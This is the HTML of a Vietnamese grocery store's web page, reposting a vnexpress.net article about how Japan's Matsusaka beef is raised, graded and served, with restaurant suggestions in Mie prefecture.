

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban
body_size: 15357
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<meta name="google-site-verification" content="9TrF9A55MdAfq68553PWXy4rzYjtO_W_aJ9EiINE9GY" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">			
		<title>
			Thịt bò đắt nhất Nhật Bản
			
			
			 bmsmilefood.vn			
		</title>
		
	<script>
	  var iwish_template='article';
	  var iwish_cid=parseInt('0',10);	  
	</script>
	<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwishheader.js?1749685255443" type="text/javascript"></script>

		<!-- ================= Page description ================== -->
		<meta name="description" content="Nhờ chế độ ăn đặc biệt, tắm nắng thường xuyên, mát xa với rượu nên thịt bò Matsusaka có vị béo ngậy và tan chảy ngay trên đầu lưỡi. Nhật Bản có 3 loại thịt bò nổi tiếng là Kobe, Omi và Matsusaka. Trong số đó, Matsusaka có giá đắt nhất và theo nhiều người Nhật, nó có chất lượng vượt trội. Năm 2002, một con bò được bán">
		<!-- ================= Meta ================== -->
		<meta name="keywords" content="Thịt bò đắt nhất Nhật Bản, Tin tức,  bmsmilefood.vn, bmsmilefood.vn"/>		
		<link rel="canonical" href="https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban"/>
		<meta name='revisit-after' content='1 days' />
		<meta name="robots" content="noodp,index,follow" />
		<!-- ================= Favicon ================== -->
		
		<link rel="icon" href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/favicon.png?1749685255443" type="image/x-icon" />
		
		<!-- ================= Google Fonts ================== -->
		
		
		
		
		
		<link href="//fonts.googleapis.com/css?family=Josefin+Sans:400,600,700" rel="stylesheet" type="text/css" media="all" />
		
		
		<link href="https://fonts.googleapis.com/css?family=Josefin+Sans:400,600,700&amp;subset=vietnamese" rel="stylesheet">
		<!-- Facebook Open Graph meta tags -->
		

	<meta property="og:type" content="article">
	<meta property="og:title" content="Thịt b&#242; đắt nhất Nhật Bản">
  	
	
		<meta property="og:image" content="http://bizweb.dktcdn.net/thumb/grande/100/384/436/articles/capture.png?v=1590338908810">
		<meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/thumb/grande/100/384/436/articles/capture.png?v=1590338908810">
	

<meta property="og:description" content="Nhờ chế độ ăn đặc biệt, tắm nắng thường xuyên, mát xa với rượu nên thịt bò Matsusaka có vị béo ngậy và tan chảy ngay trên đầu lưỡi. Nhật Bản có 3 loại thịt bò nổi tiếng là Kobe, Omi và Matsusaka. Trong số đó, Matsusaka có giá đắt nhất và theo nhiều người Nhật, nó có chất lượng vượt trội. Năm 2002, một con bò được bán">
<meta property="og:url" content="https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban">
<meta property="og:site_name" content="bmsmilefood.vn">		
		
<script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": 
        [
            {
                "@type": "ListItem",
                "position": 1,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn",
                  "name": "Trang chủ"
                }
            },
      
        
      
            {
                "@type": "ListItem",
                "position": 2,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn/tin-tuc",
                  "name": "Tin tức"
                }
            },
      {
                "@type": "ListItem",
                "position": 3,
                "item": 
                {
                  "@id": "https://bmsmilefood.vn/thit-bo-dat-nhat-nhat-ban",
                  "name": "Thịt bò đắt nhất Nhật Bản"
                }
            }
      
      
      
      
    
        ]
        }
</script>

		<!-- Plugin CSS -->	
		<link rel="stylesheet" href="//cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css" >
		<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
		<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/owl.carousel.min.css?1749685255443" rel="stylesheet" type="text/css" media="all" />

		<!-- Build Main CSS -->								
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/base.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/style.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />		
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/module.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/responsive.scss.css?1749685255443" rel="stylesheet" type="text/css" media="all" />

		<!-- Header JS -->	

		<!-- Bizweb javascript customer -->
		
		<script>
			
			var template = 'article';
			
		</script>
		<!-- Bizweb conter for header -->
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'bmsmilefood.mysapo.net';
	Bizweb.id = 384436;
	Bizweb.theme = {"id":762515,"name":"MiniMart","role":"main"};
	Bizweb.template = 'article';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/5992.js?store=bmsmilefood.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/5992.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","//static.zotabox.com/f/7/f70c8a7436bccbcd5915618f2e171f96/widgets.js?store=bmsmilefood.mysapo.net","https://memberdeals.sapoapps.vn/scripts/appbulk_member_deals.min.js?store=bmsmilefood.mysapo.net","https://popup.sapoapps.vn/api/genscript/script?store=bmsmilefood.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	meta.article = {"id": 1882346};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	





<!--Facebook Pixel Code-->
<script>
	!function(f, b, e, v, n, t, s){
	if (f.fbq) return; n = f.fbq = function(){
	n.callMethod?
	n.callMethod.apply(n, arguments):n.queue.push(arguments)}; if (!f._fbq) f._fbq = n;
	n.push = n; n.loaded = !0; n.version = '2.0'; n.queue =[]; t = b.createElement(e); t.async = !0;
	t.src = v; s = b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t, s)}
	(window,
	document,'script','https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '715088349315816', {} , {'agent': 'plsapo'}); // Insert your pixel ID here.
	fbq('track', 'PageView',{},{ eventID: Bizweb.fbEventId });
	
</script>
<noscript>
	<img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=715088349315816&ev=PageView&noscript=1' />
</noscript>
<!--DO NOT MODIFY-->
<!--End Facebook Pixel Code-->



<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>





				
		<script>var ProductReviewsAppUtil=ProductReviewsAppUtil || {};</script>
		<link href="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/iwish.css?1749685255443" rel="stylesheet" type="text/css" media="all" />
	</head>
	<body>
		<div class="hidden-md hidden-lg opacity_menu"></div>
		<script src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/jquery-2.2.3.min.js?1749685255443" type="text/javascript"></script>

		<div class="body_opactiy"></div>
		<div class="op_login"></div>
		<!-- Main content -->
		<!-- Menu mobile -->
	<div id="mySidenav" class="sidenav menu_mobile hidden-md hidden-lg">
		<div class="top_menu_mobile">
			<span class="close_menu">
			</span>
		</div>
		<div class="content_memu_mb">
			<div class="link_list_mobile">

				<ul class="ct-mobile hidden">
					

				</ul>
				<ul class="ct-mobile">
					
					<li class="level0 level-top parent level_ico">
						<a href="/">Trang chủ</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/gioi-thieu">Giới thiệu</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/collections/all">Sản phẩm</a>
						
						<i class="ti-plus hide_close"></i>
						<ul class="level0 sub-menu" style="display:none;">
							
							<li class="level1">
								<a href="/tpcb"><span>Thực Phẩm Chế Biến</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/thit-heo"><span>Thịt Heo Tươi</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/bo-ga"><span>Thịt Bò - Thịt Gà</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/hai-san-1"><span>Hải Sản</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/rau-cu-qua"><span>Rau Củ Quả</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/do-kho"><span>Đồ Khô</span></a>
								
							</li>
							
							<li class="level1">
								<a href="/thuc-pham-nhap-khau"><span>Thịt Nhập Khẩu</span></a>
								
							</li>
							
						</ul>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/tin-tuc">Tin tức</a>
						
					</li>
					
					<li class="level0 level-top parent level_ico">
						<a href="/lien-he">Liên hệ</a>
						
					</li>
					
				</ul>
			</div>
		</div>

		<div class="fot_menu_mobile">
			<!--<span class="head_title_menu"><span>Tài khoản</span></span>-->
			<div class="link_list_action">
				<ul class="login_mobile">
					
					<li class="hidden-md hidden-lg"><a href="/account/login"  title="Đăng nhập"><i class="fa fa-user"></i>Đăng nhập</a></li>
					<li class="hidden-md hidden-lg"><a href="/account/register" title="Đăng ký"><i class="fa fa-user-plus"></i>Đăng ký</a></li>
					
					
					<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích"><i class="fa fa-heart"></i>Danh sách yêu thích</a></li>
					
				</ul>
			</div>
		</div>
	</div>
	<!-- End -->
	<header class="header">
		<div class="topbar">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 d-list col-xs-12 topbar_right">
				<div class="list-inline hidden-xs hidden-sm">
					<ul class="row">
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Giá cả nhiều ưu đãi hấp dẫn khi mua hàng" class="account_a">
								<i class="fas fa-check" aria-hidden="true"></i> Giá cả nhiều ưu đãi hấp dẫn khi mua hàng
							</a>
							
						</li>
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Giao hàng nhanh chóng trong 90 phút" class="account_a">
								<i class="fas fa-plane" aria-hidden="true"></i> Giao hàng nhanh chóng trong 90 phút
							</a>
							
						</li>
						<li class="col-lg-4 hidden-xs">
							
							<a href="#" title="Sản phẩm đa dạng đạt tiêu chuẩn có kiểm định" class="account_a">
								<i class="fas fa-star" aria-hidden="true"></i> Sản phẩm đa dạng đạt tiêu chuẩn có kiểm định
							</a>
							
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="mid-header wid_100 f-left">
			<div class="container">
				<div class="row">
					<div class="content_header">
						<div class="header-main">
							<div class="hidden menu-bar-h nav-mobile-button hidden-md hidden-lg">
								<a href="#nav-mobile"><img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_menubar.png?1749685255443" alt="menu bar" /></a>
							</div>
							<div class="col-lg-3 col-md-3">
								<div class="logo">

									
									<a href="/" class="logo-wrapper ">					
										<img src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="logo bmsmilefood.vn">					
									</a>
									
								</div>
							</div>
							<div class="col-lg-5 col-md-4 col-sm-9 col-xs-6 padding_mobi_fix no-padding-right-mobi">
								<div class="header-left">
									<div class="header_search hidden-xs">
	<form action="/search" method="get" class="input-group search-bar" role="search">
		<span class="fas fa-search"></span>
		<input type="text" name="query" value="" autocomplete="off" placeholder="Tìm kiếm ở đây" class="input-group-field auto-search">
		<span class="input-group-btn hidden-xs">
			<button type="submit" class="btn icon-fallback-text">
				Tìm kiếm    
			</button>
		</span>
	</form>
</div>

<div class="header_search hidden-lg hidden-md hidden-sm">
	<form action="/search" method="get" class="input-group search-bar" role="search">
		<span class="fas fa-search"></span>
		<input type="text" name="query" value="" autocomplete="off" class="input-group-field auto-search">
		<span class="input-group-btn hidden-xs">
			<button type="submit" class="btn icon-fallback-text">
				Tìm kiếm    
			</button>
		</span>
	</form>
</div>
 
								</div>
								<div class="headerbot_search hidden-xs hidden-sm">
									<ul class="menu_list">
										
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-ban-chay">Bán chạy nhất</a>
										</li>
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-mua-nhieu">Mua nhiều nhất</a>
										</li>
										<li class="li_menu">
											<span class="line_ft">|</span>
											<a href="/san-pham-khuyen-mai">Giảm giá</a>
										</li>
										
									</ul>
								</div>
							</div>
							<div class="col-lg-4 col-md-5 col-sm-3 col-xs-6 no-padding-left">
								<div class="header-right">
									
									<div class="hotline_dathang hidden-xs hidden-sm">
										<div class="icon_hotline">
											<i class="fas fa-heart" aria-hidden="true"></i>
										</div>
										<ul class="content_hotline">			
											<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích">Danh sách<br>yêu thích</a></li>
										</ul>
									</div>
									
									<div class="hotline_dathang hotline_2 use_register user_hover hidden-xs hidden-sm">
										<div class="icon_hotline icon2">
											<i class="fas fa-user-alt" aria-hidden="true"></i>
										</div>
										<ul class="content_hotline login_and_register">
											
											<li><a class="register_click">Đăng ký</a></li>
											<li><a class="login_click">Đăng nhập</a></li>
											
										</ul>
									</div>
									<div class="top-cart-contain f-right">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart cart_header">
												<a href="/cart" title="Giỏ hàng">
													<div class="icon_hotline">
														<i class="fas fa-shopping-bag" aria-hidden="true"></i>
													</div>
												</a>
												<div class="content_cart_header">
													<a class="bg_cart" href="/cart" title="Giỏ hàng">
														<span class="text-giohang">Giỏ hàng</span>(<span class="count_item count_item_pr"></span>)
													</a>
												</div>

											</div>	
											<div class="top-cart-content">					
												<ul id="cart-sidebar" class="mini-products-list count_li">
													<li class="list-item">
														<ul></ul>
													</li>
													<li class="action">
														<ul>
															<li class="li-fix-1">
																<div class="top-subtotal">
																	Tổng tiền thanh toán: 
																	<span class="price"></span>
																</div>
															</li>
															<li class="li-fix-2" style="">
																<div class="actions">
																	<a href="/cart" class="btn btn-primary" title="Giỏ hàng">
																		<span>Giỏ hàng</span>
																	</a>
																	<a href="/checkout" class="btn btn-checkout btn-gray" title="Thanh toán">
																		<span>Thanh toán</span>
																	</a>
																</div>
															</li>
														</ul>
													</li>
												</ul>
											</div>
										</div>
									</div>
									<div class="top-cart-contain f-right hidden">
										<div class="mini-cart text-xs-center">
											<div class="heading-cart">
												<a class="bg_cart" href="/cart" title="Giỏ hàng">
													<i class="ion-android-cart"></i>
													<span class="count_item count_item_pr"></span>
												</a>
											</div>	
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

	</header>
	<div id="menu-overlay" class=""></div>
		<div class="bg_base">
			<section class="bread-crumb">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-xs-12 col-sm-12 no-padding-mobi">
				<div class="wrap_main">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-mega hidden-sm hidden-xs">
				<div class="menu_mega">
					<div class="title_menu">
						<a href="/collections/all">
							<span class="title_">Danh mục</span>
							<span class="nav_button"><i class="fa fa-bars" aria-hidden="true"></i></span>
						</a>
					</div>
					<div class="list_menu_header  normal col-lg-3 col-md-3">
						<ul class="ul_menu site-nav-vetical">
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/tpcb" title="Thực Phẩm Chế Biến">Thực Phẩm Chế Biến
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/thit-heo" title="Thịt Heo Tươi">Thịt Heo Tươi
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/bo-ga" title="Thịt Bò - Thịt Gà">Thịt Bò - Thịt Gà
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/hai-san-1" title="Hải Sản">Hải Sản
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/rau-cu-qua" title="Rau Củ Quả">Rau Củ Quả
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/do-kho" title="Đồ Khô">Đồ Khô
			</a>
		</span>
	</li>
	
	
	

	
	<li class="nav_item lv1 li_check">
		<span class="span_check">
			<a class="a_check" href="/thuc-pham-nhap-khau" title="Thịt Nhập Khẩu">Thịt Nhập Khẩu
			</a>
		</span>
	</li>
	
	

</ul>
					</div>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-mega col-mega-2 hidden-lg hidden-md">
				<div class="menu_mega aside-item sidebar-category">
					<div class="title_menu">
						<div class="aside_item_h">
							<span class="title_ aside-title">Danh mục
								<span class="nav_button"><i class="fa fa-bars" aria-hidden="true"></i></span>
							</span>
							<div class="aside_content_h list_menu_header  normal col-lg-3 col-md-3">
								<div class="aside-content">
		<nav class="nav-category navbar-toggleable-md">
			<ul class="nav navbar-pills">
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/tpcb">Thực Phẩm Chế Biến</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/thit-heo">Thịt Heo Tươi</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/bo-ga">Thịt Bò - Thịt Gà</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/hai-san-1">Hải Sản</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/rau-cu-qua">Rau Củ Quả</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/do-kho">Đồ Khô</a>
				
				
				
				<li class="nav-item lv1">
					<a class="nav-link" href="/thuc-pham-nhap-khau">Thịt Nhập Khẩu</a>
				
				
			</ul>
		</nav>
	</div>
							</div>
						</div>
						<div class="aside_item_h">
							<span class="nav_button_2 aside-title"><i class="fa fa-user" aria-hidden="true"></i></span>
							<ul class="aside_content_h login_mobile hidden-lg hidden-md">
								
								<li class="hidden-md hidden-lg"><a href="/account/login"  title="Đăng nhập"><i class="fa fa-user"></i>Đăng nhập</a></li>
								<li class="hidden-md hidden-lg"><a href="/account/register" title="Đăng ký"><i class="fa fa-user-plus"></i>Đăng ký</a></li>
								
								
								<li><a class="iWishView" href="javascript:;" data-customer-id="0" title="Danh sách yêu thích"><i class="fa fa-heart"></i>Danh sách yêu thích</a></li>
								
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
				<div class="hidden bg-header-nav hidden-xs hidden-sm">
					<div>
						<div class= "row row-noGutter-2">
							<nav class="header-nav">
								<ul class="item_big">
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/">
											<span>Trang chủ</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/gioi-thieu">
											<span>Giới thiệu</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item  has-mega">
										<a class="a-img" href="/collections/all">
											<span>Sản phẩm</span><i class="fa fa-caret-down"></i>
											<span class="label_">
												
												<i class="label hot">hot</i>
												
											</span>
										</a>
										
										<div class="mega-content">
    <div class="level0-wrapper2">
       <div class="nav-block nav-block-center">
		   <ul class="level0">
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/tpcb"><span>Thực Phẩm Chế Biến</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/thit-heo"><span>Thịt Heo Tươi</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/bo-ga"><span>Thịt Bò - Thịt Gà</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/hai-san-1"><span>Hải Sản</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/rau-cu-qua"><span>Rau Củ Quả</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/do-kho"><span>Đồ Khô</span></a> </h2>
			  
		   
			   
			   <li class="level1 item"> <h2 class="h4"><a href="/thuc-pham-nhap-khau"><span>Thịt Nhập Khẩu</span></a> </h2>
			  
		   
		   </ul>
	   </div>
	 </div>
</div>
										
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/tin-tuc">
											<span>Tin tức</span>
											<span class="label_">
												
												<i class="label new">mới</i>
												
											</span>
										</a>
									</li>
									
									
									
									
									
									
									
									
									<li class="nav-item ">				
										<a class="a-img" href="/lien-he">
											<span>Liên hệ</span>
											<span class="label_">
												
												<i class="label "></i>
												
											</span>
										</a>
									</li>
									
									
								</ul>
							</nav>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div class="col-lg-9 col-md-9 col-xs-12 col-sm-12">
				<ul class="breadcrumb">					
					<li class="home">
						<a  href="/" ><span >Trang chủ</span></a>						
						<span class="mr_lr">&nbsp;<i class="fa fa-caret-right"></i>&nbsp;</span>
					</li>
					
					<li >
						<a  href="/tin-tuc"><span >Tin tức</span></a>	
						<span class="mr_lr">&nbsp;<i class="fa fa-caret-right"></i>&nbsp;</span>
					</li>
					<li><strong><span >Thịt bò đắt nhất Nhật Bản</span></strong></li>
					
				</ul>
			</div>
		</div>
	</div>
</section>
<div class="container article-wraper" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="mainEntityOfPage" content="/thit-bo-dat-nhat-nhat-ban">
	<meta itemprop="description" content="">
	<meta itemprop="author" content="Hoang Nguyen">
	<meta itemprop="headline" content="Thịt bò đắt nhất Nhật Bản">
	<meta itemprop="image" content="https:https://bizweb.dktcdn.net/100/384/436/articles/capture.png?v=1590338908810">
	<meta itemprop="datePublished" content="24-05-2020">
	<meta itemprop="dateModified" content="24-05-2020">
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img class="hidden" src="//bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443" alt="bmsmilefood.vn"/>
			<meta itemprop="url" content="https://bizweb.dktcdn.net/100/384/436/themes/762515/assets/logo.png?1749685255443">
			<meta itemprop="width" content="400">
			<meta itemprop="height" content="60">
		</div>
		<meta itemprop="name" content="bmsmilefood.vn">
	</div>
	<div class="row">
		<section class="right-content col-md-9 col-md-9-fix col-md-push-3 col-md-push-3-fix">
			<div class="box-heading relative">
				<h1 class="title-head page_title">Chi tiết bài viết</h1>
			</div>
			<article class="article-main">
				<div class="row">
					<div class="col-lg-12">
						<div class="article-details">
							<h2 class="article-title"><a>Thịt bò đắt nhất Nhật Bản</a></h2>
							<div class="news_home_content_short_time">
								24/05/2020
							</div>
							<div class="article-content">
								<div class="rte">
									<p>Nhờ chế độ ăn đặc biệt, tắm nắng thường xuyên, mát xa với rượu nên thịt bò Matsusaka có vị béo ngậy và tan chảy ngay trên đầu lưỡi.</p>
<article>
<p>Nhật Bản có 3 loại thịt bò nổi tiếng&nbsp;là&nbsp;Kobe, Omi và Matsusaka. Trong số đó, Matsusaka có giá đắt nhất và theo nhiều người Nhật, nó có chất lượng vượt trội.</p>
<p>Năm 2002, một con bò được bán với giá kỉ lục&nbsp;50 triệu yên (hơn 10 tỉ đồng). Với hàm lượng dinh dưỡng và phần mỡ vân cẩm thạch đặc trưng, thịt bò Matsusaka có vị béo ngậy và tan chảy ngay trên đầu lưỡi.</p>
<p>Bò Matsusaka có nguồn gốc từ vùng Matsusaka hoang sơ, yên tĩnh của tỉnh Mie. Tại đây, những con bò cái thuộc giống bò Nhật đen, hay còn gọi là bò Kuro Wagyu, được chăm sóc đặc biệt. Bò được nuôi dưỡng đến khoảng 12 tháng tuổi, sau đó có chế độ ăn đặc biệt trong 900 ngày.&nbsp;</p>
<p>Chế độ ăn này làm tăng trọng lượng đáng kể, giúp thịt&nbsp;có vân mỡ đá cẩm thạch hoàn hảo. Ngoài ra, bò còn được tắm nắng thường xuyên, mát xa với rượu soju bằng bàn chải rơm để tăng lưu thông máu và&nbsp;đi bộ hàng ngày. Những con bò cũng được thư giãn với âm nhạc êm dịu tại chuồng.</p>
<p><img alt="Sukiyaki là món lẩu nổi tiếng của Nhật, được dùng trong một nồi lẩu rất nông làm bằng hợp kim sắt. Nguyên liệu chính của lẩu sukiyaki là thịt bò cao cấp thái mỏng, nấm, đậu phụ, hành, mì shirataki... Ảnh: JNTO." src="https://i1-dulich.vnecdn.net/2020/04/08/Anh-3-Thit-bo-dat-nhat-Nhat-Ba-3367-4717-1586314021.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=JqUovw1YfOP0WVc_luNHeQ" /></p>
<p>Hương vị thơm ngon của bò Matsusaka một phần do những con bò được nuôi đến khoảng 3 năm tuổi, trong khi hầu hết các loại&nbsp;trên thế giới được giết mổ trong khoảng 18 tháng. Bò được lựa chọn giết thịt phải là bò cái chưa sinh sản&nbsp;để giữ cho thịt nhiều dinh dưỡng nhất.</p>
<p>Theo tập đoàn thịt Mie Matsusaka, thịt bò được đánh giá trên thang điểm năng suất A, B và C (trong đó A là cao nhất) và thang điểm chất lượng từ 1 đến 5 (trong đó 5 là cao nhất). Thang điểm chất lượng có bốn tiêu chí: vân cẩm thạch, màu sắc, kết cấu... Lấy số điểm thấp nhất từ thang điểm, thịt sẽ có điểm tổng thể. Ví dụ nếu thịt đạt điểm A cho năng suất và 5 điểm cho vân mỡ cẩm thạch, nhưng chỉ đạt 3 điểm cho màu thịt, thì điểm tổng thể sẽ là A3.</p>
<p>Hiện thịt bò Matsusaka có ở nhiều nhà hàng trên khắp nước Nhật, song thưởng thức món bò thượng hạng này ở nơi sinh ra nó vẫn là lựa chọn tối ưu. Theo Tochigi, một nông dân nuôi bò lâu năm ở tỉnh Mie, du khách đến đây nên thử bò Matsusaka với món sukiyaki truyền thống.&nbsp;</p>
<p><img alt="Bò được cho ăn lúa mì xay, lúa mạch, bột đậu nành và được uống bia để tạo cảm giác ngon miệng. Ảnh: JNTO." src="https://i1-dulich.vnecdn.net/2020/04/08/Anh-2-Thit-bo-dat-nhat-Nhat-Ba-7229-8338-1586314022.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=6oPGXYa4vHlAuQmVXO1Z4w" /></p>
<p>Thịt bò được cho vào chảo có nhiệt độ trung bình, đun nhỏ lửa để có chất béo tự nhiên từ mỡ bò, thớ thịt mỏng, ngọt và giòn tan trong miệng.</p>
<p>Ngoài ra, còn một số kiểu chế biến khác. Nhà hàng Sushiman phục vụ món sushi thịt bò Matsusaka và sushi hải sản truyền thống, mỗi miếng có giá 900 yên (200.000 đồng). Hay tại nhà hàng Gyugin, nơi bán thịt bò Matsusaka đầu tiên được mở cửa năm 1902, có món cơm cà ri bò truyền thống Nhật Bản hoặc burger bò.</p>
<p>Một kiểu chế biến bò Matsusaka nữa mà du khách có thể thử là thịt bò băng chuyền nướng tại bàn ở nhà hàng Isshobin Honten. Giá trung bình cho mỗi bữa ăn từ 3.000 - 6.000 yen (khoảng 450.000 - 1,3 triệu đồng) cho một người.</p>
<p>Một số địa chỉ gợi ý thưởng thức tại tỉnh Mie, Nhật Bản:</p>
<p>- &nbsp;Nhà hàng Issobin Honten tại số 232-3 Minamimachi, Matsusaka.<br />
- &nbsp;Nhà hàng Matsusaka Maruyoshi tại số 239-2 Kamadachō, Matsusaka.<br />
- Nhà hàng Matsujyu tại tòa nhà Tsusanko 1F, 381 Hadokorochō, Tsu.</p>
<p>Theo&nbsp;vnexpress.net</p></article>
								</div>
							</div>
						</div>
					</div>
					<div class="col-xs-12">
